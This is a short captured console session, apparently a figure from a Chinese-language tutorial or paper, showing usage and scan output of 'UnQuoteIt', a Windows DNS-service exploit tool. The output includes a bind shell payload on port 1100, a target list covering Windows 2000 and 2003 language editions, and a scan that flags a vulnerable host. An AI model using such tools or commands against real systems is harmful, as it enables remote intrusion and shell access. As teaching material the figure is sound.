 C:\>dns
[.] - UnQuoteIt 006 RC1 - ENJOY - DRIVE WITH CAUTION- Anti-dep version
[*] - bind shell payload selected (317 bytes) port:1100 addr:0.0.0.0
[.] - dns options host [port]
example: dns -t2000all 1.2.3.4 1030
Use -s to scan for the target's port: dns -s 1.2.3.4
[.] - List of known targets:
name : description
2000all : Windows 2000 +SP4
2003eng : EN Windows 2003 Std Ed +SP1
2003chs : CN Windows 2003 Std Ed +SP1
2003cht : TW Windows 2003 Std Ed +SP1
2003jpn : JP Windows 2003 Std Ed +SP1
2003kor : KR Windows 2003 Std Ed +SP1
C:\>dns -s 192.168.0.100
[.] UnQuoteIt 006 RC1 - ENJOY - DRIVE WITH CAUTION- Anti-dep version
[*] - bind shell payload selected (317 bytes) port:1100 addr:0.0.0.0
scanning
1025
1025
1028
1032
1033
192.168.0.100 1028 :Vulnerability OS:window 2000
图 2.3